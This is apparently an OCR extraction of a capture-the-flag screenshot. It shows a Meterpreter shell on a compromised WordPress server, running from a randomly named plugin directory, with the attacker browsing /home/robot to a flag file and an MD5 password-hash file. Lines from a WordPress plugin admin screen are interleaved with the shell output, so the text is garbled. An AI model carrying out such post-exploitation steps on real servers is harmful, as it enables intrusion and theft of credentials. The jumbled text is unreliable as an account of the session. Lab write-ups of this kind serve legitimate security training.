 meterpreter > pwd
/opt/bitnami/apps/wordpress/htdocs/wp-content/plugins/dIzUPfsVmW
meterpreter > cd /home/
meterpreter > ls
Listing: /home
==============
Settings
Simple Tags
Collapse menu
Activate | Edit | Delete
Version 2.4 By Amaury BALMER | Visit plugin site
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2015-11-13 07:20:08 +0000 robot
WP-Mail-SMTP
Reconfigures the wp_mail() function to use SMTP i
Activate | Edit | Delete
Version 0.9.5 | By Callum Macdonald | Visit plugin
meterpreter > cd robot
meterpreter > ls
Listing: /home/robot
====================
WPtouch Mobile Plugin
Create a slick mobile WordPress website with just
Activate | Edit | Delete
Version 3.7.3 | By BraveNewCode Inc. | Visit plugin
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
Plugin Description
100400/r-------- 33 fil 2015-11-13 07:28:21 +0000 key-2-of-3.txt
100644/rw-r--r-- 39 fil 2015-11-13 07:28:21 +0000 password.raw-md5
Bulk Actions Apply